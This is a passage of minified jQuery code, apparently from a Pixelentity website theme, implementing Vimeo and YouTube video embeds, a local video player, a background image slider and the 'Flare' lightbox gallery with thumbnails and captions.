q=JSON.parse(o.data),p=q.value,t=q.event||q.method,n=q.data,m=m==""?null:q.player_id,s=g(t,m),r=[];if(!s){return false}if(p!==undefined){r.push(p)}if(n){r.push(n)}if(m){r.push(m)}return r.length>0?s.apply(null,r):s.call()}function i(m,o,n){if(n){if(!l[n]){l[n]={}}l[n][m]=o}else{l[m]=o}}function g(m,n){if(n){return l[n][m]}else{return l[m]}}function f(m,n){if(n&&l[n]){if(!l[n][m]){return false}l[n][m]=null}else{if(!l[m]){return false}l[m]=null}return true}function a(n){var q=n.split("/"),m="";for(var o=0,p=q.length;o<p;o++){if(o<3){m+=q[o]}else{break}if(o<2){m+="/"}}return m}function d(m){return !!(m&&m.constructor&&m.call&&m.apply)}function h(m){return toString.call(m)==="[object Array]"}c.fn.init.prototype=c.fn;return(window.Froogaloop=c)})();(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.vimeo){return}var a=0;function b(h,e){var d=this;var f;function j(){a++;var k=c('<iframe id="pe_vimeo_player'+a+'" src="http://player.vimeo.com/video/'+e.videoId+"?autoplay="+(e.playerVars.autoplay?1:0)+"&loop="+(e.playerVars.loop?1:0)+"&api=1&player_id=pe_vimeo_player"+a+"&origin="+location.href.match(/:\/\/(.[^\/]+)/)[1]+'" width="'+e.width+'" height="'+e.height+'" frameborder="0"></iframe>')[0];c(h).append(k);f=new Froogaloop(k);f.addEvent("ready",g);setTimeout(g,4000)}function g(){if(f){f.removeEvent("ready",g);c(d).trigger("video_ready.pixelentity");f.addEvent("finish",i)}}function i(){c(d).trigger("video_ended.pixelentity")}c.extend(d,{destroy:function(){if(f){f.removeEvent("ready",g);f.removeEvent("finish",i);c(f.element).remove();delete f.element;f=undefined}d=undefined}});j()}c.pixelentity.vimeo=function(d){d(b)}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};function b(o,s,n,g,r){var j;function k(){j[0].play()}j=d('<video autoplay controls="controls" preload="none" autobuffer height="'+n+'" width="'+s+'" poster="'+(r?r:"")+'"></video>');for(var m in g){if(typeof m==="string"){j.append('<source src="'+g[m].src+'" type="'+g[m].type+'">')}}j.bind("click",k);o.append(j);setTimeout(p,100);function p(){j.triggerHandler("ready");j.triggerHandler("buffer")}function q(){j.unbind("click",k).detach().empty();j=undefined}function f(h,i){j.bind(h,i)}function l(h,i){j.unbind(h,i)}d.extend(this,{destroy:q,addListener:f,removeListener:l})}d.pixelentity.video={conf:{disableFade:false,useVideoTag:false},getType:function(f){return"video/"+f.match(/(\w+)$/)[1].replace("ogv","ogg")},fallbackPlayer:"js/template/video/jarisplayer.swf",SimplePlayer:b};var a=navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android)/);var e=0;function c(v,n){var l=d(this);var m=v;var r;var s;var p=false;function g(){switch(n.type){case"youtube":d.pixelentity.youtube(k);break;case"vimeo":d.pixelentity.vimeo(f);break;case"vidly":i(["http://vid.ly/"+n.videoId+"?content=video&format=mp4","http://vid.ly/"+n.videoId+"?content=video&format=webm","http://vid.ly/"+n.videoId+"?content=video&format=ogv"],n.poster);break;case"local":i(n.videoId,n.poster);break}}function i(y,A){var x={};for(var w=0;w<y.length;w++){x[w]={src:y[w],type:d.pixelentity.video.getType(y[w])}}if(n.useVideoTag){r=new d.pixelentity.video.SimplePlayer(m,n.width,n.height,x,A)}else{e++;var z="pe_local_player_"+(e);var t=d('<div id="'+(z)+'"/>').css({"background-color":"black",width:n.width,height:n.height});m.html(t[0]);r=new projekktor("#"+z,{disableFade:n.disableFade,controls:true,volume:0.9,_width:n.width,_height:n.height,_autoplay:true,enableFullscreen:false,imageScaling:"fill",videoScaling:"aspectratio",poster:A,playerFlashMP4:d.pixelentity.video.fallbackPlayer,playerFlashMP3:d.pixelentity.video.fallbackPlayer,playlist:[x]})}r.addListener(a?"ready":"buffer",j)}function j(t){if(a){setTimeout(q,100);r.removeListener("ready",j)}else{if(t=="FULL"||n.useVideoTag){r.removeListener("buffer",j);q()}}}function k(t){var w=d("<div/>");m.append(w);r=new t(w[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{theme:"dark",wmode:"opaque",autohide:1,enablejsapi:1,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,hd:n.hd?1:0,autoplay:n.autoPlay?1:0,showinfo:0,iv_load_policy:3,modestbranding:1,showsearch:0,fs:0},events:{onStateChange:u,onReady:q}});r.peUseHD=n.hd;s=setInterval(u,250);if(d.browser.msie&&d.browser.version<8){setTimeout(q,1000)}}function q(){if(!p){l.trigger("video_ready.pixelentity");p=true}}function f(t){r=new t(m[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{autohide:0,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,autoplay:n.autoPlay?1:0}});d(r).one("video_ready.pixelentity",q).one("video_ended.pixelentity",o)}function o(){l.trigger("video_ended.pixelentity")}function u(){if(!r){return}if(r.getPlayerState){if(r.peUseHD&&r.getPlaybackQuality){if(r.getPlaybackQuality()!="hd720"){r.setPlaybackQuality("hd720")}}switch(r.getPlayerState()){case YT.PlayerState.ENDED:l.trigger("video_ended.pixelentity");break;case YT.PlayerState.PLAYING:if((r.getDuration()-r.getCurrentTime())<0.4){l.trigger("video_ended.pixelentity")}break}}}function h(t,x){if(r&&r.setSize){r.setSize({width:t,height:x})}}d.extend(this,{resize:h,bind:function(w,t){l.bind(w,t)},unbind:function(w,t){l.unbind(w,t)},one:function(w,t){l.one(w,t)},destroy:function(){clearInterval(s);if(l){l.remove()}l=undefined;if(r){d(r).unbind("video_ended.pixelentity");switch(n.type){case"vidly":case"local":if(r.removeListener){r.removeListener(a?"ready":"buffer",j)}if(n.useVideoTag){if(r.destroy){r.destroy()}}else{if(r.selfDestruct){r.selfDestruct()}}break;default:if(r.destroy){r.destroy()}}}r=undefined;m.data("peVideo",null);m=undefined}});g()}d.fn.peVideo=function(f){var g=this.data("peVideo");if(g){return g}f=d.extend(true,{},d.pixelentity.video.conf,f);this.each(function(){g=new c(d(this),f);d(this).data("peVideo",g)});return f.api?g:this}}(jQuery));(function(f){f.pixelentity=f.pixelentity||{version:"1.0.0"};function a(k,r,t,u){var v,q,m,o,s=false,p=false;k=k?k:"";for(var l in d){if(typeof l==="string"){v=k.match(d[l]);if(v&&v.length>0){q=l;m=v[2];if(!t){t=c[q]?c[q].replace("$ID",m):""}break}}}if(!m){var j=k.match(b);if(j){q="local";m=[j[0]];if(r){r=r.split(",");for(o=0;o<r.length;o++){m.push(j[1]+r[o])}}}else{m=false}}if(u){var n=u.split(/x| |,/);s=parseInt(n[0],10)||0;p=parseInt(n[1],10)||0}return{video:m,videoType:q,videoPoster:t,videoW:s,videoH:p}}f.pixelentity.videoplayer={conf:{autoPlay:false,responsive:false,api:false},getInfo:a};var g=[];var d={vidly:/http:\/\/(vid.ly)\/([\w|\-]+)/i,youtube:/http:\/\/(www.youtube.com\/watch\?v=|youtube.com\/watch\?v=|youtu.be\/)([\w|\-]+)/i,vimeo:/http:\/\/(vimeo\.com|www\.vimeo\.com)\/([\w|\-]+)/i};var c={vidly:"http://cf.cdn.vid.ly/$ID/poster.jpg",youtube:"http://img.youtube.com/vi/$ID/0.jpg",vimeo:"http://vimeo.com/api/v2/video/$ID.json?callback=?"};var b=/(.+[^w])(mp4|webm|ogv)$/i;function e(C,m){var u,n,z,j,v,p;var r;var y=false;var s;function k(){var D=a(C[0].href,C.attr("data-formats"),C.attr("data-poster"),C.attr("data-size"));if(D.video){v=D.video;j=D.videoType;p=D.videoPoster}else{return}if(D.videoW!==false){C.css({width:D.videoW,height:D.videoH})}n=D.videoW||C.width();z=D.videoH||C.height();var w=f('<span class="largePlay"></span>');if(m.responsive){r=f("<div/>").fadeTo(0,0);C.append(w).removeAttr("href").append(r).wrap('<div class="videoWrapper sixteenBYnine '+D.videoType+'"></div>');if(C.attr("data-target")!="flare"){C.addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A)}}else{C.append(w).wrap('<div style="position: relative; overflow: hidden"></div>').addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A);w.css({left:(n-w.width())>>1,top:(z-w.height())>>1});r=f("<div/>").css({position:"absolute","z-index":2,display:"none",width:n+"px",height:z+"px"});C.parent().prepend(r)}var h=C.children("img:eq(0)");if(h.length>0){u=h;p=h.attr("src");t()}else{if(C.attr("data-poster")){p=C.attr("data-poster");if(m.responsive){C.parent().addClass("customCover")}l()}else{if(p){if(j=="vimeo"){f.getJSON(p,q)}else{l()}}}}if((f.pixelentity.browser.mobile&&C.attr("data-autoplay")!="disabled")||m.autoPlay){o()}}function q(h){p=(h&&h[0]&&h[0].thumbnail_large)||false;if(p){l()}}function l(){u=f("<img/>");u.fadeTo(0,0).css("opacity",0).attr("data-src",p);C.append(u);f.pixelentity.preloader.load(u,t)}function t(){if(m.responsive){u.width("100%").fadeTo(300,1);return}var h=u[0].width||u.width();var w=u[0].height||u.height();var D=f.pixelentity.Geom.getScaler("fillmax","center","center",n,z,h,w);u.transform(D.ratio,D.offset.w,D.offset.h,n,z,true);u.fadeTo(300,1)}function A(w){if(y){return false}if(!f.pixelentity.browser.mobile){for(var h=0;h<g.length;h++){if(h!=s){g[h].disable()}}}r.show().fadeTo(0,0);y=r.peVideo({api:true,useVideoTag:m.responsive&&f.pixelentity.browser.mobile,width:m.responsive?"100%":n,height:m.responsive?"100%":z,type:j,videoId:v,poster:p,hd:true,autoPlay:true,loop:true});y.one("video_ready.pixelentity",B);C.trigger("play");return false}function B(){r.fadeTo(500,1)}function x(){}function o(){if(!y&&(f.pixelentity.browser.mobile||m.autoPlay)){A()}}function i(){if(y){if(y.destroy){y.destroy()}y=false;r.empty().fadeTo(0,0).hide()}}f.extend(this,{enable:o,disable:i,destroy:function(){if(y&&y.destroy){y.destroy()}y=undefined;g.splice(s,1);C.data("peVideoPlayer",null);C=undefined}});s=g.length;g.push(this);k()}f.fn.peVideoPlayer=function(h){var i=this.data("peVideoPlayer");if(i){return i}h=f.extend(true,{},f.pixelentity.videoplayer.conf,h);this.each(function(){i=new e(f(this),h);f(this).data("peVideoPlayer",i)});return h.api?i:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.ticker){return}var i=[];var b=0;function a(){return(new Date()).getTime()}var h,f,d;var g=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false;function e(){var m,l;if(b>0){m=a();for(var k in i){l=i[k];if(l.paused){continue}if(m-l.last>=l.each){l.callback(l.last,m);l.last=m}}if(g){g(e)}}}var j=c.pixelentity.ticker={register:function(l,k){b++;k=(typeof k=="undefined")?33:k;if(k>0){k=parseInt(1000/k,10)}else{if(c.browser.mozilla){k=parseInt(1000/50,10)}}i.push({callback:l,last:a(),each:k,delay:0});if(b==1){if(g){g(e)}else{h=setInterval(e,16);f=setInterval(e,20);d=setInterval(e,30)}}},pause:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=true}}},resume:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=false}}},unregister:function(l){for(var k in i){if(i[k].callback==l){delete i[k];b--}}if(b<=0){clearInterval(h);clearInterval(f);clearInterval(d)}}}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.peBackgroundSlider={conf:{api:false,wait:false},paused:false};function b(c,L){var E=a.support.csstransitionsEnd;var i,d,j,f;var k=a(this);var P=0;var M="center,center".split(/,/);var B="fillmax";var I,O;var e=false;var p=false;var n=false;var g,F,N;var Q=0;var C=false;function x(){f=a(window);var w="data-slideshow";if(c.attr("data-mobile")==="true"){w="data-mobile-slideshow";C=true;N=1}else{N=parseFloat(c.attr("data-zoom")||1.02)}if((g=c.attr(w))){try{g=JSON.parse(g)}catch(h){g=g.split(",")}if(typeof g=="object"){F=parseInt(c.attr("data-delay")||7,10)*1000;t()}else{g=false}}}function t(){if(a.pixelentity.peBackgroundSlider.paused||(a.pixelentity.peFlareLightbox&&a.pixelentity.peFlareLightbox.active)){setTimeout(t,1000);return}J(g[Q],N!=1?g[Q]:null);Q=(Q+1)%g.length}function J(h,S){if(a.pixelentity.browser.android){S=false}if(p){if(d){a.pixelentity.preloader.clear(d,m)}if(j){a.pixelentity.preloader.clear(j,m)}r()}n=e=false;p=true;if(d){i=d.removeClass("peCurrentColor").addClass("pePrevColor")}P=h?1:0;P+=S?1:0;k.triggerHandler("loading.pixelentity");var w=a.browser.mozilla;if(h){d=a("<img/>").addClass("peCurrentColor").attr("data-src",h);if(w){d.css("background-color","rgba(255,255,255,.01)")}c.append(d.fadeTo(0,0)[0]);a.pixelentity.preloader.load(d,m)}else{d=false}if(S){j=a("<img/>").addClass("peCurrentBW").attr("data-src",S);if(w){j.css("background-color","rgba(255,255,255,.01)")}c.append(j.fadeTo(0,0)[0]);a.pixelentity.preloader.load(j,m)}else{j=false}if(!P){z()}}function m(h){P--;if(P===0){z()}}function z(){if(e){return}e=true;k.triggerHandler("loaded.pixelentity");if(n||!L.wait){q()}}function D(){n=true;if(P===0){q()}}function q(){G(d);G(j);s();if(i){if(d){if(E){i.css("opacity",0)}else{i.fadeTo(400,0)}v()}else{if(E){i.css("opacity",0)}else{setTimeout(v,400)}}}else{v()}}function s(){I=f.width();O=window.innerHeight?window.innerHeight:f.height();o(d,N);o(j,1)}function o(T,w){if(T){var h=T.data("w");var S=T.data("h");var U=a.pixelentity.Geom.getScaler(B,M[1],M[0],I,O,h,S);T.transform(U.ratio*w,parseInt(U.offset.w+h*(U.ratio-U.ratio*w)*0.5,10),parseInt(U.offset.h+S*(U.ratio-U.ratio*w)*0.5,10),h,S,true,a.pixelentity.browser.android&&a.pixelentity.browser.android<3)}}function G(h){if(h){h.data("w",h[0].width||h.width()||h[0].naturalWidth);h.data("h",h[0].height||h.height()||h[0].naturalHeight)}}function H(){j.css("opacity",1)}function R(){d.css("opacity",1)}function v(){if(j){if(E){setTimeout(H,200)}else{j.delay(200).fadeTo(800,1)}}if(d){if(E){setTimeout(R,600);setTimeout(r,1800)}else{d.delay(600).fadeTo(1200,1,r)}}else{r()}}function r(){p=false;if(i){i.remove();i=false}if(j){j.remove();j=false}if(k){k.triggerHandler("complete.pixelentity")}if(g&&g.length>1){setTimeout(t,F)}}function l(){k.bind.apply(k,arguments)}function u(){k.unbind.apply(k,arguments)}function y(w,h){B=w;M=h.split(/,/)}function K(){i=d=j=f=k=undefined;c.data("peBackgroundSlider",null);c=undefined}function A(){return C}a.extend(this,{load:J,resize:s,gogo:D,bind:l,unbind:u,configure:y,isMobile:A,destroy:K});x()}a.fn.peBackgroundSlider=function(c){var d=this.data("peBackgroundSlider");if(d){return d}c=a.extend(true,{},a.pixelentity.peBackgroundSlider.conf,c);this.each(function(){var e=a(this);d=new b(e,c);e.data("peBackgroundSlider",d)});return c.api?d:this}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};d.pixelentity.peFlareLightbox={conf:{api:false,captions:true,delay:0,preloadFont:true,videoWidth:0,titleAttr:"title",descriptionAttr:"data-description",descriptionElement:"p.peFlareDescription"}};d.pixelentity.video.fallbackPlayer="js/pe.flare/video/jarisplayer.swf";var b=navigator.userAgent.toLowerCase();var g=/http:\/\/(vimeo\.com|www\.vimeo\.com)\//i;var f={none:{from:0,to:0},prev:{from:-100,to:0},next:{from:100,to:0}};function e(){var aD;var aR=false;var z=false;var ac;var V,ad;var aI;var aj=false;var C=false;var aw=false;var p=d.support.csstransitions;var aP=d.support.csstransitionsEnd;var am,R;var aC=[];var ay=[];var N={};var l=[];var aJ=[];var aE={};var aT=[];var aA=[];var Z=0;var S;var aU=false;var W=0;var aa=-1;var a0=false;var O=1;var aK="none";var aL,H,i;var ap=0;var M=0;var ar;var a2;var al=false;var av;var F=0;var aq=0;var j=false;var ak,B,Q;var aY;var X=0;var o=false;var v=false;var m=0;function x(){V=ac.width();ad=window.innerHeight?window.innerHeight:ac.height();if(aI){aI.width(V).height(ad);if(o){aI.css("top",ac.scrollTop())}}if(d.pixelentity.browser.mobile&&ar&&ar.data("count")>0){aB(F,true)}var h=aA.length;while(h--){aA[h].resize(V,ad)}aG();aH()}function aW(w,h){aC[h]=w}function q(w){clearTimeout(av);var h=aJ[aa].thumbover;switch(w.type){case"mouseenter":if(h){aO(true)}break;case"mouseleave":if(h){aO(false)}break;case"click":var a3=w.currentTarget.id;if(!M&&a3){a3=parseInt(a3,10);if(aa>=0){aK=a3>aa?"next":"prev"}n(a3)}w.stopPropagation();w.stopImmediatePropagation();return false}}function ai(w){clearTimeout(av);var a4=w?w.pageX:0;var h=ar.data("width");var a3=h-V;if(a3>=0){a4=-a3*a4/V;a2.css("margin-left",a4)}else{a2.css("margin-left","auto")}}function aB(a6,a5){var h=ar.data("size");var w=Math.floor(V/h);var a4;var a3=0;if(ar.data("width")>V){if(a5){F=a6}else{F=Math.max(0,F+a6*w)}if((a4=ar.data("count")-F)<w){F-=(w-a4+1);a3=V-w*h-h-8}}else{F=0}aq=-F*h+a3;a2.transform(1,aq===0?0:aq-2,0)}function D(a3){if(!aj||aY){return true}var w=a3.type;var a4=a3.originalEvent;switch(w){case"touchstart":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}aL=a4.touches[0].pageX;H=0;break;case"touchmove":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}H=(a4.touches[0].pageX-aL);a3.preventDefault();a3.stopPropagation();if(al){a2.addClass("touchMove").transform(1,aq+H,0)}break;case"touchend":if(al){a2.removeClass("touchMove")}if(H===0){return false}var h=false;if(H>10){h=true;if(!al){T()}else{aB(-1)}}if(H<-10){h=true;if(!al){ao()}else{aB(+1)}}H=0;break}return true}function Y(h){if(!aj){return true}h.preventDefault();h.stopPropagation();return false}function ao(){if(M||!aU){return}aK="next";n(aU[(W+1)%aU.length])}function T(){if(M||!aU){return}aK="prev";n(aU[W===0?aU.length-1:W-1])}function aS(h){var w=Q.find("> div:last").outerHeight()||500;h=aU?h:false;if(aP){Q.css({top:(h?w:0)})}else{Q.stop().animate({top:(h?w:0)},500)}}function aO(h){var w=ar.parent();al=h===true?true:(h===false?false:(al?false:true));aS(al);if(aP){w[al?"addClass":"removeClass"]("peFlareLightboxActive")}else{w.stop().animate({"margin-top":(al?-84:0)},500)}}function aQ(){var h=Q.find(this);h.css("top",ad-h.outerHeight())}function aG(){Q.find("> div").each(aQ)}function aH(){if(B.hasClass("peFlareLightboxActive")){if(true||d.pixelentity.browser.mobile||j.videoType=="youtube"||j.videoType=="vimeo"){var h=d.pixelentity.browser.iDev?35:0;var a4=d.pixelentity.browser.android?V*9/16:ad;a4=Math.min(a4,ad);var w=B.find("iframe, video");var a3=aJ[aa].videoWidth;if(a3){a4=Math.min(a4,Math.min(V,a3)*9/16)}if(a3&&a3<V){w.width(a3).css("margin-left",(V-a3)/2)}else{w.width("100%").css("margin-left",0)}w.css("margin-top",(ad-a4)/2+h).height(a4-h)}else{aY.resize(V,ad)}}}function an(){clearTimeout(X);aY.unbind("video_ready.pixelentity",an);am.hide();B.addClass("peFlareLightboxActive");aH();if((d.pixelentity.browser.webkit||d.pixelentity.browser.iDev)&&(j.videoType=="vimeo"||j.videoType=="youtube")){o=true;aI.css({position:"absolute",top:ac.scrollTop()})}}function y(){clearTimeout(X);if(aY){if(aY.destroy){aY.destroy()}aY=false;B.removeClass("peFlareLightboxActive").empty();ak.addClass("peFlareLightboxActive")}if(o){o=false;aI.css({position:"fixed",top:0})}}function a1(){if(aY){y();ak.addClass("peFlareLightboxActive");if(!aU){af()}}else{af()}}function ag(){am.show();ak.removeClass("peFlareLightboxActive");aY=B.peVideo({api:true,useVideoTag:true,disableFade:true,width:V,height:ad,type:j.videoType,videoId:j.video,poster:d.pixelentity.browser.mobile&&j.videoPoster,hd:true,autoPlay:true,loop:false});aY.one("video_ready.pixelentity",an);X=setTimeout(an,5000)}function aZ(h){if(!aj||!C){return true}switch(h.currentTarget.id){case"peFlareLightboxControlClose":a1();break;case"peFlareLightboxControlNext":ao();break;case"peFlareLightboxControlPrev":T();break;case"peFlareLightboxControlThumbs":aO();break;case"peFlareLightboxControlVideo":ag();break}h.stopPropagation();h.stopImmediatePropagation();return false}function ae(h,w){if(!aj||!C){return true}if(h.type=="keydown"){switch(h.keyCode){case 27:a1();break;case 39:ao();break;case 37:T();break}}else{if(!aY){if(w<0){ao()}else{T()}}}h.preventDefault();h.stopPropagation();return false}function au(w){if(aR){return true}aR=true;aD=w;if(aD.preloadFont){var h=d('<p class="peFlareLightboxFontPreload">.</p>');d("body").append(h);setTimeout(function(){h.detach().empty()},100)}return true}function az(h){if(!aj){return}if(o){aI.css("top",ac.scrollTop())}}function L(){if(z){return true}z=true;ac=d(window).resize(x);ac.scroll(az);aI=d('<div class="peFlareLightbox"><div class="peFlareLightboxHidden"></div><div class="peFlareLightboxControls"><div><a href="#" class="sprite" id="peFlareLightboxControlClose"/><a href="#" class="sprite" id="peFlareLightboxControlNext"/><a href="#" class="sprite" id="peFlareLightboxControlPrev"/><a href="#" class="sprite" id="peFlareLightboxControlThumbs"/></div></div><div class="peFlareLightboxOverlay"></div><div class="peFlareLightboxContent"></div><div class="peFlareLightboxCaptions"></div><div class="peFlareLightboxThumbs"><span></span></div><a id="peFlareLightboxControlVideo" class="peFlareLightboxVideoIcon"><span></span></a><div class="peFlareLightboxVideo"></div><div class="peFlareLightboxSpinner"><span/></div></div>');if(!p){aI.addClass("no-transitions")}if(d.browser.msie){aI.addClass("msie")}d("body").append(aI).bind("touchmove",Y);am=aI.find(".peFlareLightboxSpinner").hide();R=aI.find(".peFlareLightboxContent");ak=aI.find(".peFlareLightboxVideoIcon");B=aI.find(".peFlareLightboxVideo");Q=aI.find(".peFlareLightboxCaptions");ar=d("<div/>");if(d.pixelentity.browser.mobile){aI.addClass("mobile");aI.find(".peFlareLightboxThumbs").append(ar)}else{aI.addClass("desktop");aI.find(".peFlareLightboxThumbs").bind("mouseenter mouseleave",q).append(ar)}S=aI.find(".peFlareLightboxHidden");aI.bind("touchstart touchmove touchend",D).bind("mousewheel",ae).delegate(".peFlareLightboxControls a","click touchstart",aZ).delegate(".peFlareLightboxThumbs span","click",q);ak.click(aZ);if(!d.pixelentity.browser.mobile){ar.bind("mousemove",ai)}else{aI.click(aO)}d(document).bind("keydown",ae)}function A(){C=true;aI.css("filter","none");if(ar.data("created")){aO(true);av=setTimeout(aO,2000)}if(aT.length===Z){ah()}}function at(){aI.addClass("peFlareLightboxActive");if(p){setTimeout(A,600)}else{aI.stop().css("opacity",0).fadeTo(500,1,A)}}function ab(){d.pixelentity.peFlareLightbox.active=aj=true;M=0;L();x();ac.scrollLeft(0);aI.show();setTimeout(at,10);d(".peVideo.peActiveWidget").trigger("disable.pixelentity")}function ax(){d.pixelentity.peFlareLightbox.active=aj=false;aU=false;M=false;aT=[];aa=-1;y();aI.hide();R.empty();Q.empty();var h,w;while((w=aA.shift())){w.destroy()}while((h=ay.shift())){N[h].destroy()}ar.data("created",false).empty();aI.removeClass("peFlareLightboxActive");ak.removeClass("peFlareLightboxActive");aK="none"}function af(h){C=false;if(p){if(false&&aP){aI.one(aP,ax)}else{setTimeout(ax,600)}aI.removeClass("peFlareLightboxActive")}else{aI.stop().css("opacity",1).fadeTo(500,0,ax)}}function aN(){am.show()}function K(){ap=setTimeout(aN,500)}function aV(){clearTimeout(ap);am.hide()}function U(){if(!aU||ar.data("created")===true){return}var w,a5;a2=d("<div/>");ar.empty().append(a2);var a4=0;for(var a3=0;a3<aU.length;a3++){a5=aU[a3];if((w=aJ[a5].thumb)){w=d("<span/>").attr("data-src",w).attr("id",a5);a2.append(w);w.peSimpleThumb();a4++}}var h=a4*(104)+10;a2.width(h);ar.data("count",a4);ar.data("size",104);if(a4>0){ar.data("created",true);ar.data("width",h)}else{aI.find("#peFlareLightboxControlThumbs").hide()}}function t(h){aV();var w=aa;aJ[w].resource=(h&&h[0]&&h[0].thumbnail_large)||false;aa=-1;n(w)}function P(h){if(typeof h!=="object"){return h}var a3=0,a6=h.length,a5,a4;var w=[];for(;a3<a6;a3++){a5=h[a3];a4=aJ[a5].target;if(a4.hasClass("flare-hidden")||a4.closest(".peIsotopeItem.isotope-hidden").length>0){continue}w.push(a5)}return w}function n(a5){var a3=aJ[a5];aI.find(".peFlareLightboxThumbs > span")[a3.thumbover?"show":"hide"]();if(a3.resource.match(g)){aa=a5;K();d.getJSON(a3.resource,t);return false}if(a5===aa){aw=true;Z=0;return false}aa=a5;y();aU=a3.gallery?P(aE[a3.gallery]):false;aU=aU.length>1?aU:false;aI.find("#peFlareLightboxControlPrev,#peFlareLightboxControlNext,#peFlareLightboxControlThumbs")[aU&&aU.length>1?"show":"hide"]();if(aU){W=d.inArray(a5,aU);U()}aw=false;Z=0;var w;var a4,h;if(ay.length>0&&(a4=N[ay[0]]).isGallery){w=ay[0];a0=false}else{w=O++;h=aC[a3.plugin]||aC["default"];a4=new h(w,V,ad);N[w]=a4;ay.push(w);a0=true}j=a3.video?a3:false;if(!j){ak.removeClass("peFlareLightboxActive")}aT.push(w);K();a4.load(a3)}function J(a3){var h=a3.currentTarget;var w=parseInt(h.getAttribute("data-pe-flare-id"||0),10);var a5=h.getAttribute("data-pe-flare-gallery");var a4;if(a5&&w>=0){if(!aE[a5]){return false}a4=aE[a5][w]}else{a4=parseInt(h.getAttribute("data-pe-target-id"),10)}if(a4>=0){ab();n(a4)}return false}function aM(w){var h=d.inArray(w,ay);if(h!==false){ay.splice(h,1)}N[w]=undefined;delete N[w]}function r(h,w){switch(h){case"loaded":Z++;if(aT.length===Z&&C){ah()}break;case"destroy":aM(w);break;case"locked":M++;break;case"unlocked":M--;break}}function u(a3){var w=N[a3];var h=w.resize(V,ad).render();if(w.isGallery){R.append(h)}else{h.css("left",f[aK].from);R.append(h);if(p){h.fadeTo(0,1).css("left",f[aK].to)}else{h.css("opacity",0).animate({left:f[aK].to,opacity:1},1000)}}if(d.inArray(w,aA)<0){aA.push(w)}if(j&&!aU){ak.removeClass("peFlareLightboxActive");ag()}else{ak[j?"addClass":"removeClass"]("peFlareLightboxActive")}if(aD.captions){k(aJ[aa].title,aJ[aa].description)}if(aU&&aD.delay>0){clearTimeout(m);m=setTimeout(aX,aD.delay*1000)}}function aX(){clearTimeout(m);if(M||B.hasClass("peFlareLightboxActive")){m=setTimeout(aX,500)}else{ao()}}function k(w,h){v=Q.find("> div");if(aP){v.removeClass("peFlareLightboxActive")}else{v.fadeTo(300,0)}if(w||h){w=w?"<h3>%0</h3>".format(w):"";h=h?"<p>%0</p>".format(h):"";Q.append("<div><div>%0%1</div></div>".format(w,h))}aG();setTimeout(s,500)}function s(){if(v){v.detach();v=false}if(aP){Q.find("> div").addClass("peFlareLightboxActive")}else{Q.find("> div").stop().fadeTo(0,0).fadeTo(500,1)}}function I(){if(!a0){return}a0=false;var w,h;while((w=aA.shift())){if(aP){w.render().fadeTo(0,0).css("left",-f[aK].from).one(aP,w.destroy)}else{w.render().css("opacity",1).animate({left:-f[aK].from,opacity:0},1000,null,w.destroy)}}}function ah(){aV();if(aw){return}aw=true;var h;I();while((h=aT.shift())!==undefined){u(h)}}function aF(w){var h=w.gallery||false;var a3=w.id!==undefined?w.id:aJ.length;if(h){if(aE[h]){aE[h].push(a3)}else{aE[h]=[a3]}}aJ.push(w)}function G(a6){var h,a7=a6.attr("href");if(a7.charAt(0)=="#"){a7=a7.substring(1);var bb=a7.substring(0,a7.lastIndexOf("-"));if(bb){h=a7.substring(a7.lastIndexOf("-")+1)}else{bb=a7;h=0}if(bb){a6.attr("data-pe-flare-id",h).attr("data-pe-flare-gallery",bb).bind("click",J)}return}h=l.length;var a4=a6.attr("href");var a5=a6.attr("data-flare-plugin")||"default";a6.attr("data-pe-target-id",l.length).bind("click",J);var a3;a3=d.pixelentity.videoplayer.getInfo(a4,a6.attr("data-flare-videoformats"),a6.attr("data-flare-videoposter"));if(a3.video){a4=a3.videoPoster}else{a3=d.pixelentity.videoplayer.getInfo(a6.attr("data-flare-video"),a6.attr("data-flare-videoformats"))}var a8=a6.attr(aD.titleAttr)||"";var a9=a6.attr(aD.descriptionAttr);if(!a9){var w=a6.find(aD.descriptionElement);if(w.length>0){a9=w.html();w.empty().detach()}else{a9=""}}var ba={id:h,plugin:a5,resource:a4||"",gallery:a6.attr("data-flare-gallery")||false,bw:a6.attr("data-flare-bw"),thumb:a6.attr("data-flare-thumb"),thumbover:a6.attr("data-flare-thumb-over")!="disabled",scale:a6.attr("data-flare-scale")||"fit",title:a8,description:a9,target:a6};if((a8+a9).match(/<a/)){ba.thumbover=false}if(a3.video){d.extend(ba,a3);ba.videoWidth=parseInt(a6.attr("data-flare-videowidth"),10)||aD.videoWidth}l.push(a6);aF(ba)}function E(h){S.append(h)}d.extend(this,{init:au,add:G,show:u,signal:r,register:aW,addToBuffer:E})}var c=d.pixelentity.lightbox=new e();function a(i,h){function j(){c.init(h);c.add(i)}d.extend(this,{destroy:function(){i.data("peFlareLightbox",null);i=undefined}});j()}d.fn.peFlareLightbox=function(h){var i=this.data("peFlareLightbox");if(i){return i}h=d.extend(true,{},d.pixelentity.peFlareLightbox.conf,h);this.each(function(){var j=d(this);i=new a(j,h);j.data("peFlareLightbox",i)});return h.api?i:this}}(jQuery));(function(b){b.pixelentity=b.pixelentity||{version:"1.0.0"};b.pixelentity.peSimpleThumb={conf:{api:false}};function a(f,e){var c;function g(){c=b("<img/>").attr("src",f.attr("data-src")).fadeTo(0,0);f.append(c);b.pixelentity.preloader.load(c,d)}function d(){var 